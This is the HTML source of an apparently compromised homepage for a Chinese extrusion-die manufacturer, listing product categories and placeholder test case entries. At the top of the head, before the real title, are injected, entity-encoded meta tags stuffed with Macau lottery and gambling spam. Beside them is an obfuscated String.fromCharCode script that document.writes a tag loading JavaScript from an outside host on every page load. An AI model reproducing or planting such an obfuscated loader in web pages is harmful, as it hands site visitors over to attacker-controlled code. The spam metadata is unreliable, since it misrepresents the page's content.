<meta name="keywords" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;">
<meta name="description" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;"></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,105,102,102,46,99,100,110,46,98,99,101,98,111,115,115,46,99,111,109,47,115,101,110,115,111,114,115,47,111,110,108,105,110,101,47,97,102,102,105,109,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <title>
        台州金一科技有限公司
    </title>
    <meta name="keywords" content="专业挤出平模头制造商" />
    <meta name="description" content="专业生产辊涂模头、涂布模头、载带模头，板材、片材、淋膜、流延膜、中空格子板模头，以及模内复合模头、熔喷模头、PVC自由发泡板等模头" />

    
    
    <link rel="stylesheet" href='/Style/home/css/bootstrap.css'>
    <link rel="stylesheet" href='/Style/home/css/owl.carousel.css'>
    <link rel="stylesheet" href="/Style/home/css/app.css">
    <link rel="stylesheet" href='/Style/home/css/swiper.min.css'>
    <link rel="stylesheet" href="/Style/home/css/main.css">
    <link rel="stylesheet" href="/Style/home/css/slick.css">
    <link rel="stylesheet" href="/Style/home/css/animate.min.css">
    <script type="text/javascript" src="/Style/home/js/jquery.js"></script>
    <script type="text/javascript" src='/Style/home/js/owl.carousel.js'></script>
    <script type="text/javascript" src='/Style/home/js/jquery.SuperSlide.js'></script>
    <script type="text/javascript" src='/Style/home/js/swiper.min.js'></script>
    <script type="text/javascript" src='/Style/home/js/slick.js'></script>
    
    <script>
        var config = {
            homeUrl: '',
            copyCode: 0,
            isVisitor: 1
        }
    </script>
    <script type="text/javascript" src="/Style/home/js/app.js"></script>
    <script type="text/javascript" src="/Style/home/js/main.js"></script>
    
    <link href="/Style/plugins/layer/layer.css" rel="stylesheet" />
    <script type="text/javascript" src="/Style/plugins/layer/layer.js"></script>

</head>
<body>


    <div class="xymob-head visible-sm visible-xs">
        <div class="xymob-head-box">
            <div class="xymob-logo">
                <div><a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a></div>
            </div>
            <div class="xymob-navbtn">
                <span></span>
            </div>
            <div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
        </div>
    
        <div class="xymob-menu">
            <div class="xymob-menu-box">
                <ul class="xymob-nav">
                    
                    <li class="item item1"><a class="menuitem menuitem1 cur now" href="/Home/Index.html">
                        网站首页</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item2"><a class="menuitem menuitem2 " href="/Home/Page/1.html">
                        关于我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item3"><a class="menuitem menuitem3 " href="/Home/Product.html">
                        产品中心</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item4"><a class="menuitem menuitem4 " href="/Home/News.html">
                        新闻资讯</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item5"><a class="menuitem menuitem5 " href="/Home/Case.html">
                        案例展示</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item6"><a class="menuitem menuitem6 " href="/Home/Page/5.html">
                        联系我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>
                <div class="xymob-dlbtn">
                    <a href="?l=en">English</a>
                </div>
            </div>
        </div>
    
        <div class="xymob-search">
            <div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
            <div class="xymob-search-box">
                <form method="get" name="formsearch" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                    <input type="text" name="wd" id="keyword" placeholder="关键词"/>
                    <button type="submit" id="s_btn"><i class="icon-font"></i></button>
                </form>
            </div>
            <div class="xymob-seaerch-wz">
                <span>全站搜索</span>
                
                <a href="/Home/Product/search-关键词一">关键词一</a>
                
                <a href="/Home/Product/search-关键词二">关键词二</a>
                
                <a href="/Home/Product/search-关键词三">关键词三</a>
                
                <a href="/Home/Product/search-关键词四">关键词四</a>
                
                <a href="/Home/Product/search-关键词五">关键词五</a>
                
            </div>
        </div>
    </div>
    
    <div class="top2 hidden-xs hidden-sm">
        <div class="wh clearfix">
            <div class="logo fl wow fadeInLeft">
                <a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a>
            </div>
            <div class="topr fr wow fadeInRight">
                <ul class="x-menu clearfix">
                    
                        <li class="item item1">
                            <a class="menuitem menuitem1 cur now" href="/Home/Index.html">网站首页</a>
                        
                            <ul class="x-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item2">
                            <a class="menuitem menuitem2 " href="/Home/Page/1.html">关于我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item3">
                            <a class="menuitem menuitem3 " href="/Home/Product.html">产品中心</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item4">
                            <a class="menuitem menuitem4 " href="/Home/News.html">新闻资讯</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item5">
                            <a class="menuitem menuitem5 " href="/Home/Case.html">案例展示</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item6">
                            <a class="menuitem menuitem6 " href="/Home/Page/5.html">联系我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>  
                <div class="ss">
                    <div class="ss-btn"><img src="/Style/home/images/search.png" alt=""></div>
                    <form method="get" name="formsearch" class="sous clearfix" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                        <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
                        <input type="submit" id="s_btn" class="iconfont" value="搜索" />
                    </form>
                </div>
                <div class="ying">
                    <p><a href="?l=cn" target="_self">中文版</a>  |  <a href="?l=en" target="_self">English</a></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        $('.ss-btn').click(function(){
            $('.sous').slideToggle(300);
        })
    </script>

    

    
      <div class="xyin-banner hidden-xs hidden-sm">
        <div class="swiper mySwiper">
            <div class="swiper-wrapper">
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
                
            </div>
            <div class="ban">
               <div class="wh clearfix">
                    <div class="swiper-button-prev fl"></div>
                    <div class="swiper-pagination fl"></div>
                    <div class="swiper-button-next fl"></div>
               </div>
            </div>
        </div>
    </div>



    <div class="x-banner visible-xs visible-sm">
        <div class="owl-carousel">
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
            
        </div>
    </div>
    <script>
        var swiper = new Swiper(".mySwiper", {
            pagination: {
              el: ".swiper-pagination",
              type: "fraction",
            },
            autoplay:true,
            loop:true,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
          });
          
          $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
      </script>
    



<div id="fullpage">
    <div class="section" id="section1">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div>
        <div class="x-banner">
            <div class="owl-carousel hidden-sm hidden-xs">
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" alt="" /></a></div>
                
            </div>
            <div class="owl-carousel visible-xs visible-sm">
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713225167061448.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713230319071792.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713231308138726.jpg" alt="" /></a></div>
                
            </div>
        </div>
    </div>
    
    <div class="section" id="section3">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a3_v1">
            <div class="title_a3">
                <h2>产品中心</h2>
                <span>Product center</span>
            </div>
            <div class="wh">
                <ul class="xw_ahh">
                
                <li>
                        <a href="/Home/Product/show-49.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715413132752603.jpg" alt="风刀" class="img1" /></i>
                            <h2>
                                风刀
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    风刀
                                </h2>
                                <p>
                                    风刀
                                </p>
                                <a href="/Home/Product/show-49.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-44.html" class="img">
                            <i><img src="/Upload/image/10/2025/01/11/2025011114190156813233.jpg" alt="分配器" class="img1" /></i>
                            <h2>
                                分配器
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分配器
                                </h2>
                                <p>
                                    分配器
                                </p>
                                <a href="/Home/Product/show-44.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-40.html" class="img">
                            <i><img src="/Upload/image/10/2025/04/27/2025042716533293132927.jpg" alt="分流模具" class="img1" /></i>
                            <h2>
                                分流模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分流模具
                                </h2>
                                <p>
                                    分流模具
                                </p>
                                <a href="/Home/Product/show-40.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-35.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715283475224990.jpg" alt="定型板" class="img1" /></i>
                            <h2>
                                定型板
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    定型板
                                </h2>
                                <p>
                                    定型板
                                </p>
                                <a href="/Home/Product/show-35.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-1.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/26/2024112617050214284396.jpg" alt="板材模具" class="img1" /></i>
                            <h2>
                                板材模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    板材模具
                                </h2>
                                <p>
                                    衣架式结构平板模具
                                </p>
                                <a href="/Home/Product/show-1.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                

                </ul>
            </div>

            <script>
                $(".xw_ahh li").eq(0).addClass("cur");
                    $(".xw_ahh li").hover(function () {
                        $(this).addClass("cur").siblings().removeClass("cur");
                    });
            </script>

        </div>
    </div>

    <div class="section" id="section4">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a4_v1">
            <div class="wh">

                <div class="a4_va1">
                    <div class="a4_b1">
                        <div class="xw_titaa">
                            <h2>案例中心<span>Case center</span></h2>
                        </div>
                        <div class="case_v1">
                            <div class="x-banner2">
                                <div class="owl-carousel">
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-16.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-15.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
